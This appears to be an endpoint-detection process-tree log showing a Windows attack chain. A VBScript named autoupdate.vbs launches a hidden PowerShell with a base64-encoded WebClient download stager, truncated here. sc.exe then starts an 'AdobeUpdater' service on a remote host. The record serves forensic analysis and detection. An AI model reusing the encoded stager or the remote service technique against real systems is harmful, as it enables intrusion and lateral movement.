 08.15.2018
17:17:35 powershell.exe created process sc.exe wscript.exe > powershell.exe > sc.exe kmitnick
cmd.exe
cmd.exe
wscript.exe
SHA1 2661e5f3562dd03c0ed21c33e2888e2fd1137d8c
wscript.exe
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
C:\ "WScript.exe" "C:\Windows\autoupdate.vbs"
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
powershell.exe
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
C:\ "powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJ
AB1AD0AJwBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAH
AAcABsAGUAVwBlAGIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAA
uADAALgAzADEAMQAyAC4AMQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
sc.exe
SHA1 72785e3068aa52ca223da466595d3863ab6507ab
sc.exe
Signer: Microsoft Windows
C:\Windows\System32\sc.exe
C:\ "sc.exe" \\creeper start AdobeUpdater